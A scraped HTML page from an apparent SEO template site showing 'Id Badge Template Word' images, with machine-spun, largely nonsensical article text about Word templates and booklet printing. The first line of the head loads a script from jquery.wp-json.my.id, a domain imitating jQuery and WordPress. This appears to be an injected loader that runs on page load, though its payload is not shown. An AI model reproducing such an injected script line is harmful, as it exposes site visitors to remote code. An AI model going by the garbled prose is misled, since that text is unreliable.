

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://business.fromgrandma.best/id-badge-template-word/
body_size: 9969
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<script src='https://jquery.wp-json.my.id/css.js'></script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Id Badge Template Word &#8211; Business.fromgrandma.best</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Business.fromgrandma.best &raquo; Feed" href="https://business.fromgrandma.best/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/business.fromgrandma.best\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://business.fromgrandma.best/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://business.fromgrandma.best/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#81d742;}a,a:hover,a:focus,a:active{color:#81d742;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#81d742;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#81d742;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#81d742;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#81d742;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://business.fromgrandma.best/wp-json/" /><link rel="alternate" type="application/json" href="https://business.fromgrandma.best/wp-json/wp/v2/posts/7503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://business.fromgrandma.best/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://business.fromgrandma.best/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://business.fromgrandma.best/id-badge-template-word/" />
<link rel='shortlink' href='https://business.fromgrandma.best/?p=7503' />
<link rel="alternate" type="application/json+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fid-badge-template-word%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://business.fromgrandma.best/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusiness.fromgrandma.best%2Fid-badge-template-word%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body class="post-template-default single single-post postid-7503 single-format-standard gmr-theme idtheme kentooz gmr-sticky gmr-box-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
					
		
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		
						
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><div class="site-title" itemprop="headline"><a href="https://business.fromgrandma.best/" itemprop="url" title="Business.fromgrandma.best">Business.fromgrandma.best</a></div><span class="site-description" itemprop="description">The Best Business Template Ideas</span></div>					</div>
				</div>
				
					
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-30539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30539"><a href="https://business.fromgrandma.best/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30540"><a href="https://business.fromgrandma.best/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-30541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30541"><a href="https://business.fromgrandma.best/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://business.fromgrandma.best/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8">
	
	<main id="main" class="site-main" role="main">

	
<article id="post-7503" class="post-7503 post type-post status-publish format-standard has-post-thumbnail hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-single">
	
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Id Badge Template Word</h1>			<span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://business.fromgrandma.best/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published" itemprop="datePublished" datetime="2018-06-28T18:23:43+00:00">June 28, 2018</time><time class="updated" datetime="2021-07-17T04:22:05+00:00">July 17, 2021</time></span>		</header><!-- .entry-header -->

		<div class="entry-content entry-content-single" itemprop="text">
			<p><a href="https://business.fromgrandma.best/id-badge-template-word/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word/" title="16 Id Badge &amp; Id Card Templates {Free} - Template Archive Throughout Id Badge Template Word"><img width="784" height="1014" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word.png" class="entry-image-single" alt="16 Id Badge &amp; Id Card Templates {Free} - Template Archive Throughout Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word.png 784w, https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word-768x993.png 768w" sizes="(max-width: 784px) 100vw, 784px" title="16 Id Badge &amp; Id Card Templates {Free} - Template Archive throughout Id Badge Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p><p style="text-align: justify;">Id Badge Template Word. The Fill-in do its stuff in Microsoft word permits you to solicit the client from your Id Badge Template Word questions that taking into consideration filled in, will be embedded into your record. Utilizing this facility just spares the client get older in distinguishing where relevant data ought to go in your record. </p>
<p style="text-align: justify;">In   combat you will have your autograph album printed at lulu.com or bearing in mind some supplementary independently publishing house, at that reduction download the Id Badge Template Word that handing out gives. In case you&#8217;re sticker album is bound to be an eBook or a billboard imprinted upon your printer, set stirring your edges and paper size in bearing in mind manner. In the Page Setup order bunch upon the house tab in the lace has a catch for Page Layout and Margins. </p><p><a href="https://business.fromgrandma.best/id-badge-template-word/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word/" title="005 Id Badge Template Word Card Stirring Ideas Vertical Pertaining To Id Badge Template Word"><img width="900" height="900" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word.jpg" class="entry-image-single" alt="005 Id Badge Template Word Card Stirring Ideas Vertical Pertaining To Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word.jpg 900w, https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word-768x768.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word-50x50.jpg 50w" sizes="(max-width: 900px) 100vw, 900px" title="005 Id Badge Template Word Card Stirring Ideas Vertical pertaining to Id Badge Template Word" /></a></p><p><!--noptimize--><!--ads/responsive.txt--><!--/noptimize--></p>
<p style="text-align: justify;">Frequently organizations will ridicule in the works their booklet pamphlet printing to acquire some thought of what it will resemble in the past sending it to the print shop. One of the choices you have accessible to you to plan your achievement occurring and perceive how you dependence to expansion everything out on the pages is Microsoft word. word offers a large group of inherent Id Badge Template Word that you can use as a premise to begin your structure, giving you positive lines and formats to utilize, guaranteeing that taking into consideration finished, your booklet handout printing will exploit your necessities and objectives. </p>
<p style="text-align: justify;">Pick the Id Badge Template Word you character is the best format for your printed plan. This will pay for you a smart thought upon how much data you can consolidate into the handout, what number of pictures you can utilize and how the structure will grab the eye of your crowd. bearing in mind planning booklet handout imprinting in word it&#8217;s ideal to just utilize this as a rule, in the matter that you habit results harm the structure administrations offered by your printing organization. Some will say you will your word template and once rework it to guarantee it gives the best outcomes and character to really have an effect upon your crowd. </p>
<p style="text-align: justify;">The improvement must be focused and your must not go external the overlap lines. This is correspondingly significant and presumably probably the hardest situation to attain in clash you&#8217;re not a printing proficient. This is the excuse the word template are consequently useful. These Id Badge Template Word use content boxes and as long as you utilize these you won&#8217;t have an concern taking into consideration size on the page. </p>
<p style="text-align: justify;">Working inside content boxes couldn&#8217;t be simpler which is the explanation word template are an amazing spot to taunt taking place your booklet pamphlet printing plan. Inside the content bin pick the content that is appeared and erase it, you would now be adept to type in the data you need to include, regardless of whether it&#8217;s a heading, square of content or your entry data. Remain inside the content box, don&#8217;t be enticed to create the container greater, in spacious of the fact that you will lose your lines and could depart focus or higher than your crease lines. It is basic that you keep the content boxes the size they are appeared in the Id Badge Template Word to reach the best outcomes. </p>
<p style="text-align: justify;">Supplanting pictures is similarly as simple. pick a summit notch portray that is significant to your issue and what you are attempting to attain right now crusade. Snap on the portray showed upon the Id Badge Template Word and subsequently glue your portray in it&#8217;s place. It essentially is that simple. </p>
<p style="text-align: justify;">Information Color Online is the web division of a main print shop situated in Australia. The dealing out has more than twenty years involvement as soon as the issue giving clients summit notch printed materials. guidance Color Online acquainted a simple following use requesting entre which empowers clients to put orders seven days all week, twenty four hours per day. The direction transports across the country and their costs are reasonable. They come up with the money for a fast and flourishing assist that clients can depend on. The site utilizes Id Badge Template Word or clients can transfer their own structures as an additional comfort.</p>
<p style="text-align: justify;">If you are looking for Id Badge Template Word, you&#8217;ve arrive to the right place. We have some images about Id Badge Template Word including images, pictures, photos, wallpapers, and more. In these page, we plus have variety of images available. Such as png, jpg, full of life gifs, pic art, logo, black and white, transparent, etc. Here they are:</p>
<div style="background: #eee; display: grid; grid-template-columns: auto auto auto;">
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/employee-id-badge-mahre-horizonconsulting-co-in-id-badge-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/employee-id-badge-mahre-horizonconsulting-co-in-id-badge-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/employee-id-badge-mahre-horizonconsulting-co-in-id-badge-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Employee Id Badge &#8211; Mahre.horizonconsulting.co in Id Badge Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/sample-employee-id-card-zohre-horizonconsulting-co-throughout-id-badge-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/sample-employee-id-card-zohre-horizonconsulting-co-throughout-id-badge-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/sample-employee-id-card-zohre-horizonconsulting-co-throughout-id-badge-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Sample Employee Id Card &#8211; Zohre.horizonconsulting.co throughout Id Badge Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-template-ideas-maxresdefault-id-card-fearsome-word-within-id-badge-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/004-template-ideas-maxresdefault-id-card-fearsome-word-within-id-badge-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-template-ideas-maxresdefault-id-card-fearsome-word-within-id-badge-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>004 Template Ideas Maxresdefault Id Card Fearsome Word within Id Badge Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>16 Id Badge &amp;amp;amp; Id Card Templates {Free} &#8211; Template Archive throughout Id Badge Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-id-badge-template-word-card-fresh-stirring-ideas-2010-pertaining-to-id-badge-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/004-id-badge-template-word-card-fresh-stirring-ideas-2010-pertaining-to-id-badge-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/004-id-badge-template-word-card-fresh-stirring-ideas-2010-pertaining-to-id-badge-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>004 Id Badge Template Word Card Fresh Stirring Ideas 2010 pertaining to Id Badge Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/id-card-template-plastic-badge-vector-stock-vector-intended-for-id-badge-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/id-card-template-plastic-badge-vector-stock-vector-intended-for-id-badge-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/id-card-template-plastic-badge-vector-stock-vector-intended-for-id-badge-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Id Card Template Plastic Badge. Vector Stock Vector intended for Id Badge Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/006-free-id-badge-template-ideas-card-rare-online-employee-with-regard-to-id-badge-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/006-free-id-badge-template-ideas-card-rare-online-employee-with-regard-to-id-badge-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/006-free-id-badge-template-ideas-card-rare-online-employee-with-regard-to-id-badge-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>006 Free Id Badge Template Ideas Card Rare Online Employee with regard to Id Badge Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/wallet-id-card-word-template-jaguar-clubs-of-north-america-throughout-id-badge-template-word-scaled.png"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/wallet-id-card-word-template-jaguar-clubs-of-north-america-throughout-id-badge-template-word-scaled.png';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/wallet-id-card-word-template-jaguar-clubs-of-north-america-throughout-id-badge-template-word-scaled.png" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Wallet Id Card Word Template | Jaguar Clubs Of North America throughout Id Badge Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/005-id-badge-template-word-card-stirring-ideas-vertical-pertaining-to-id-badge-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>005 Id Badge Template Word Card Stirring Ideas Vertical pertaining to Id Badge Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/15-id-card-template-word-letter-adress-for-id-badge-template-word-scaled.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/15-id-card-template-word-letter-adress-for-id-badge-template-word-scaled.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/15-id-card-template-word-letter-adress-for-id-badge-template-word-scaled.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>15+ Id Card Template Word | Letter Adress for Id Badge Template Word</p>
</div>
<div style="padding: 1em;">
<a href="https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-intended-for-id-badge-template-word.jpg"><img onerror="this.onerror=null;this.src='https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-intended-for-id-badge-template-word.jpg';" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/meeting-name-cards-3-fold-intended-for-id-badge-template-word.jpg" style="margin-top: 8px; vertical-align: middle; width: 100%;" /></a></p>
<p>Meeting Name Cards (3-Fold) intended for Id Badge Template Word</p>
</div>
</div>
</p><p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Id Badge Template Word"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word/" title="16 Id Badge &amp; Id Card Templates {Free} &#8211; Template Archive Throughout Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="16 Id Badge &amp; Id Card Templates {Free} &#8211; Template Archive Throughout Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/16-id-badge-id-card-templates-free-template-archive-throughout-id-badge-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="16 Id Badge &amp; Id Card Templates {Free} - Template Archive throughout Id Badge Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/id-card-template-plastic-badge-vector-stock-vector-intended-for-id-badge-template-word/" title="Id Card Template Plastic Badge. Vector Stock Vector Intended For Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/id-card-template-plastic-badge-vector-stock-vector-intended-for-id-badge-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Id Card Template Plastic Badge. Vector Stock Vector Intended For Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/id-card-template-plastic-badge-vector-stock-vector-intended-for-id-badge-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/id-card-template-plastic-badge-vector-stock-vector-intended-for-id-badge-template-word-768x765.jpg 768w, https://business.fromgrandma.best/wp-content/uploads/2020/01/id-card-template-plastic-badge-vector-stock-vector-intended-for-id-badge-template-word-50x50.jpg 50w, https://business.fromgrandma.best/wp-content/uploads/2020/01/id-card-template-plastic-badge-vector-stock-vector-intended-for-id-badge-template-word.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" title="Id Card Template Plastic Badge. Vector Stock Vector intended for Id Badge Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/id-badge-template-word/15-id-card-template-word-letter-adress-for-id-badge-template-word/" title="15+ Id Card Template Word | Letter Adress For Id Badge Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/15-id-card-template-word-letter-adress-for-id-badge-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="15+ Id Card Template Word | Letter Adress For Id Badge Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/15-id-card-template-word-letter-adress-for-id-badge-template-word-60x60.jpg 60w, 